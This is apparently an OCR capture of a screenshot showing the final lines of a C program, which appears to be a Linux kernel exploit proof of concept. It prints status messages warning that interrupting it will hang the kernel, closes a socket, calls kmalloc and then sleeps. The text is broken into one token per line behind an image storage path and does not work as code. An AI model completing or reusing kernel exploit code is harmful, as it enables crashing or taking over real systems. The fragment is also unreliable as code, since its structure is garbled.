
executed.\n"
)
;
dprintf
(
"[!] if you ctrl-c now the 
kernel will hang. so don't do 
that.\n"
)
;
dprintf
(
"\n"
)
;
sleep
(
1
)
;
dprintf
(
"[.] closing socket and 
verifying...\n"
)
;
close
(
sfd
)
;
kmalloc
(
)
;
dprintf
(
"[.] all messages sent\n"
)
;
sleep
(
31337
)
;
exit
(
1
)
;
}